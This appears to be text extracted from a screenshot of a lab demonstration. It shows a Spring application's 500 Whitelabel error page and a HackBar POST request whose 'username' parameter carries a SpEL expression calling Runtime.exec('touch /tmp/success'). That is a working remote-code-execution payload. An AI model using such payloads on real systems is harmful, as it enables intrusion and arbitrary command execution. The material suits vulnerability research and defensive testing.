 :8080/users
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Oct 31 05:58:29 UTC 2020
There was an unexpected error (type=Internal Server Error, status=500).
Invalid property 'username' of bean class [example.users.web.$Proxy91]: Getter for property 'username' threw exception; nested exception is java.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http:///users
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&
password=&repeatedPassword=